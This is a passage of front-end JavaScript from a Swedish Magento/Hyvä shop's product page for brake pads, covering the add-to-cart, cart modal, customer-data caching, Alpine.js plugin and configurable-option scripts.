                            }

                            if (!isEmpty(cartGenericLayer)) {
                                cartItem.cart = cartGenericLayer;
                            }

                            dataLayer.push(cartItem);
                        });
                    }
                }
            })();
        </script>
<script>document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Magefan_YouTubeWidget/js/link.js');
        }
    });</script>
<script>try {
smileTracker.addPageVar('type.identifier', 'catalog_product_view');
smileTracker.addPageVar('type.label', 'Catalog Product View (Any)');
smileTracker.addPageVar('locale', 'sv_SE');
} catch (err) { ; }</script>
<script>try {
smileTracker.addPageVar('product.id', '69997');
smileTracker.addPageVar('product.label', 'Bromsbelägg fram-, Jialing JH 600');
smileTracker.addPageVar('product.sku', '16-3750');
} catch (err) { ; }</script>
<script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }
</script>
<script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()
</script>
<script>
    (() => {
        // packages/collapse/src/index.js
        function src_default(Alpine) {
            Alpine.directive("collapse", collapse);
            collapse.inline = (el, {
                modifiers
            }) => {
                if (!modifiers.includes("min"))
                    return;
                el._x_doShow = () => {};
                el._x_doHide = () => {};
            };

            function collapse(el, {
                modifiers
            }) {
                let duration = modifierValue(modifiers, "duration", 250) / 1e3;
                let floor = modifierValue(modifiers, "min", 0);
                let fullyHide = !modifiers.includes("min");
                if (!el._x_isShown)
                    el.style.height = `${floor}px`;
                if (!el._x_isShown && fullyHide)
                    el.hidden = true;
                if (!el._x_isShown)
                    el.style.overflow = "hidden";
                let setFunction = (el2, styles) => {
                    let revertFunction = Alpine.setStyles(el2, styles);
                    return styles.height ? () => {} : revertFunction;
                };
                let transitionStyles = {
                    transitionProperty: "height",
                    transitionDuration: `${duration}s`,
                    transitionTimingFunction: "cubic-bezier(0.4, 0.0, 0.2, 1)"
                };
                el._x_transition = {
                    in(before = () => {}, after = () => {}) {
                        if (fullyHide)
                            el.hidden = false;
                        if (fullyHide)
                            el.style.display = null;
                        let current = el.getBoundingClientRect().height;
                        el.style.height = "auto";
                        let full = el.getBoundingClientRect().height;
                        if (current === full) {
                            current = floor;
                        }
                        Alpine.transition(el, Alpine.setStyles, {
                            during: transitionStyles,
                            start: {
                                height: current + "px"
                            },
                            end: {
                                height: full + "px"
                            }
                        }, () => el._x_isShown = true, () => {
                            if (el.getBoundingClientRect().height == full) {
                                el.style.overflow = null;
                            }
                        });
                    },
                    out(before = () => {}, after = () => {}) {
                        let full = el.getBoundingClientRect().height;
                        Alpine.transition(el, setFunction, {
                            during: transitionStyles,
                            start: {
                                height: full + "px"
                            },
                            end: {
                                height: floor + "px"
                            }
                        }, () => el.style.overflow = "hidden", () => {
                            el._x_isShown = false;
                            if (el.style.height == `${floor}px` && fullyHide) {
                                el.style.display = "none";
                                el.hidden = true;
                            }
                        });
                    }
                };
            }
        }

        function modifierValue(modifiers, key, fallback) {
            if (modifiers.indexOf(key) === -1)
                return fallback;
            const rawValue = modifiers[modifiers.indexOf(key) + 1];
            if (!rawValue)
                return fallback;
            if (key === "duration") {
                let match = rawValue.match(/([0-9]+)ms/);
                if (match)
                    return match[1];
            }
            if (key === "min") {
                let match = rawValue.match(/([0-9]+)px/);
                if (match)
                    return match[1];
            }
            return rawValue;
        }

        // packages/collapse/builds/cdn.js
        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script>
    function createAjaxLoader() {
        const loader = document.createElement('div');
        loader.className = 'absolute inset-0 flex justify-center items-center loader';
        loader.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" class="w-full h-full p-2" role="img">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
<title>Laddar...</title></svg>
`;
        return loader;
    }

    function addAjaxLoader(button, loader) {
        button.setAttribute('data-label', button.getAttribute('aria-label'));
        button.removeAttribute('aria-label');
        button.prepend(loader);
        button.classList.add('relative', '[&>:not(.loader)]:invisible');
        button.disabled = true;
    }

    function removeAjaxLoader(button, loader) {
        button.setAttribute('aria-label', button.getAttribute('data-label'));
        button.removeAttribute('data-label');
        loader.remove();
        button.classList.remove('[&>:not(.loader)]:invisible');
        button.disabled = false;
    }

    async function addAjaxCartForm(form, extraDelay = 500) {
        if (!form) return;
        event.preventDefault();

        if (!form.reportValidity()) {
            return form.submit();
        }

        const formData = new FormData(form);
        const button = form.querySelector('button:not([type=button], [type=reset])')
            ? form.querySelector('button:not([type=button], [type=reset])')
            : document.getElementById('product-addtocart-button');
        const loader = createAjaxLoader(button);
        const formUenc = hyva.getUenc();
        const postUrl = event.target.action.replace('%25uenc%25', formUenc);

        let bodyUrl = new URLSearchParams(formData);
        bodyUrl.append("uenc", formUenc);
        addAjaxLoader(button, loader);

        try {
            const response = await fetch(postUrl, {
                method: 'POST',
                body: bodyUrl.toString(),
                mode: "cors",
                credentials: "include",
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            });
            // Here to make sure the request is handled as a promise
            const responseData = await response.text();

            if (!response.ok) {
                return form.submit();
            }

            if (response.redirected) {
                return window.location.href = response.url;
            }

            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));

                            const productFormData = {
                    productId: formData.get("product"),
                    options: {}
                }

                for (const formEntry of formData.entries()) {
                    if (!formEntry[0].startsWith('super_attribute')) continue;
                    const formEntryOption = { [formEntry[0].match(/\[(\d+)\]/)[1]]: formEntry[1] };
                    productFormData.options = { ...productFormData.options, ...formEntryOption };
                }

                window.dispatchEvent(new CustomEvent('open-ajax-cart', { detail: productFormData }));
                    } catch (err) {
            console.warn(err);
            window.dispatchEvent(new CustomEvent('product-addtocart-error'));

            if (typeof window.dispatchMessages === "undefined") return;
            window.dispatchMessages([{
                text:'There\u0020was\u0020a\u0020problem\u0020adding\u0020your\u0020item\u0020to\u0020the\u0020cart.',
                type: 'error'
            }], 5000);
        } finally {
            setTimeout(() => removeAjaxLoader(button, loader), extraDelay);
        }
    }

    function removeAjaxCartForm(form) {
        removeEventListener('submit', form);
    }

    document.addEventListener('submit', function(event) {
        if (!event.target.matches('#product_addtocart_form, .product_addtocart_form')) return;
        addAjaxCartForm(event.target, 500);
    });
</script>
<script>
        function initAjaxCartModal() {
            return {
                open: false,
                cart: {},
                initialTotalCartAmount: 0,
                totalCartAmount: 0,
                cartItem: null,
                showSku: true,
                init() {
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;

                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;
                        this.initialTotalCartAmount = this.cart.summary_count;
                    }, { once: true });

                    this.$watch('totalCartAmount', (value, oldValue) => {
                        if (this.initialTotalCartAmount === this.totalCartAmount) return;
                                                                            this.openDialog();
                                                this.initialTotalCartAmount = this.totalCartAmount;
                    })
                },
                sortObjectByNumberKey(obj) {
                    let keys = Object.keys(obj).map(Number).sort((a, b) => a - b);
                    let sortedObj = {};
                    keys.forEach(key => sortedObj[key] = obj[key]);
                    return sortedObj;
                },
                setNewCartData(event) {
                    const productData = event.detail;
                    window.addEventListener('private-content-loaded', (event) => {
                        const cartData = event.detail.data && event.detail.data.cart;
                        if (!cartData) return;
                        this.cart = cartData;
                        this.totalCartAmount = this.cart.summary_count;

                        if (!productData) return;
                        this.getCurrentProductFromCart(productData);
                    }, { once: true });
                },
                getCurrentProductFromCart(productData) {
                    if (!this.cart.items) return;
                    this.cartItem = this.cart.items.filter((item) => {
                        if (item.product_id !== productData.productId) return;
                        if (item.product_type !== "configurable") {
                            return item;
                        }

                        let cartItemOptions = {};
                        for (const option of item.options) {
                            const filterOptions = { [option.option_id]: option.option_value };
                            cartItemOptions = { ...cartItemOptions, ...filterOptions }
                        }

                        const cartItemOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(cartItemOptions));
                        const productDataOptionsCompare = JSON.stringify(this.sortObjectByNumberKey(productData.options));
                        if (cartItemOptionsCompare === productDataOptionsCompare) {
                            return item;
                        }
                    });

                    if (this.cartItem > 1) {
                        this.cartItem = this.cartItem.slice(0, 1);
                    }

                    this.cartItem = this.cartItem[0];
                },
                getItemCountText() {
                    if (this.totalCartAmount > 1) {
                        return hyva.str('(\u00251\u0020artiklar)', this.totalCartAmount);
                    }

                    return hyva.str('(\u00251\u0020item)', this.totalCartAmount);
                },
                openDialog() {
                    if (!this.cartItem) return;
                    this.$root.showModal();
                    this.open = true;
                    this.scrollLock(this.open);
                },
                closeDialog() {
                    this.$root.close();
                    this.open = false;
                    this.scrollLock(this.open);
                },
                scrollLock(use = true) {
                    document.body.style.overflow = use ? "hidden" : "";
                },
                onDialogBackdropClickHelper(event, target = this.$root) {
                    const rect = target.getBoundingClientRect();
                    const isInDialog =
                        rect.top <= event.clientY &&
                        event.clientY <= rect.top + rect.height &&
                        rect.left <= event.clientX &&
                        event.clientX <= rect.left + rect.width;
                    return isInDialog;
                }
            }
        }
    </script>
<script type="module"
        src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

        window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndexForPrice]) {
                    return this.optionConfig.optionPrices[this.productIndexForPrice].finalPrice.amount
                }
                return this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();

                const candidates = this.findProductIdsForPartialSelection(this.selectedValues);

                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: candidates,
                                skuCandidates: Object.values(candidates).map(id => this.optionConfig.sku[id]),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return ! this.isFullSelection(this.selectedValues);
            },
            isFullSelection(selectedValues) {
                return Object.values(selectedValues).length === Object.keys(this.optionConfig.attributes).length;
            },
            updatePrices() {
                const value = this.optionConfig.optionPrices[this.productIndexForPrice] || this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
